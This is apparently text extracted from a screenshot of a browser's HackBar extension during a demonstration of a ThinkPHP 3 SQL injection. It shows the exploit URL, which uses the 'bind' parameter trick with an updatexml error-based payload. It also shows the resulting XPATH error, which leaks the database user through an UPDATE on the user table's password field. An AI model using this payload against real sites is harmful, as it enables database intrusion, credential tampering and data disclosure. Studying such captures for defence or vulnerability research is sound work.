 :(
1105:XPATH syntax error: '~rev1ve@localhost~' [ SQL语句 ] : UPDATE `think_user` SET
`password`='1' WHERE `id` = '1' and updatexml(1,concat(0x7e,user(),0x7e),1)
错误位置
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫
Load URL
http://thinkphp3/?id[0]=bind&id[1]=0 and updatexml(1,concat(0x7e,user(),0x7e),1)&password=1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"